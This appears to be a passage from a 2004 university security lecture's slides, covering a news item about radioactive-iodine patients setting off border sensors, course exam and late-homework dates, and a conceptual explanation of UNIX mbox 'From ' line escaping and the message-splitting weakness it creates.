iodine therapy for thyroid conditions emit radiation for 95 days.

"Many doctors say they now provide patients with detailed explanations of their treatments, along with telephone and pager numbers, just in case patients are stopped by security. Chaitanya Divgi, a nuclear medicine specialist at New York's Memorial Sloan-Kettering Cancer Center, says security officers have called about his patients 15 to 20 times since 2001.

"One elderly couple in a Winnebago were detained last year at a bridge at the Canadian border while trying to return to Michigan from a camping trip. The man recently had been treated with iodine-131for his thyroid, says Michele Beauvais, director of nuclear pharmacy at William Beaumont Hospital in Royal Oaks, Mich., where the man was treated. The patient showed border guards a card explaining his treatment.

" 'The guards said, "Well, you can go, but we have to keep the Winnebago," ' Beauvais says. 'It kept setting off the sensors.' Guards eventually realized the suspicious signals were coming from the contents of the Winnebago's toilet. 'None of the people at the bridge wanted to empty it,' Beauvais says, 'so they eventually let him go.' "Final exam is 08:00–10:00 on Thursday 2004.12.09.

Late homework policy: submissions by 2004.12.10 12:00 will still be graded; submissions after that might be graded; submissions after 2004.12.13 12:00 definitely won't be graded.## UNIX mbox files

Traditional UNIX format for a file containing many email messages: From ... Return-Path: <...> Received: ... Subject: ... Text here. From ... Return-Path: <...>

...Program reads mbox file. How does it decide where each message ends?

Answer: Each line beginning with the five bytes "From " is the start of a new message.

Program writing file inserts the "From " line. If message already has a line starting with "From " , program changes that line by inserting ">" at beginning.Bug: Insertion isn't reversible! If mbox file says >From me >From him then message could have been From me From him or From me >From him or two other possibilities. No way for reader to tell.Fix: Also insert > in front of ">From ", ">>From ", ">>>From ", etc.

If original message was From me >From him then mbox file will contain >From me >>From him which is reversible. With this fix, mbox file can be converted

perfectly into the original messages.Much worse fix: Some programs indicate message length in some other way—e.g.,

From ... 2546 bytes —and then copy message without changing any lines.

Reversible in theory, but most programs reading file don't understand this format.

In this situation, if attacker sends message containing a "From " line, message is split into two.What's the harm of this split?

Before writing message to file, computer adds source information:

Return-Path: <...>

Received: ...

Many anti-spam filters rely on this information.

